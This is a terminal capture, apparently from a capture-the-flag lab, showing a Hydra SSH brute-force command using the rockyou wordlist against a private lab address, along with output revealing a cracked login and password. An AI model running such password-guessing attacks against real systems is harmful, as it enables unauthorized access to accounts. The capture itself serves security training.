 shank@kali:~$ hydra -l mitch -P /usr/share/wordlists/rockyou.txt -s 2222 10.10.82.183 ssh -t 64
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-03-21 23:18:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://10.10.82.183:2222/
[2222][ssh] host: 10.10.82.183   login: mitch   password: secret
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 7 final worker threads did not complete until end.
[ERROR] 7 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-03-21 23:18:20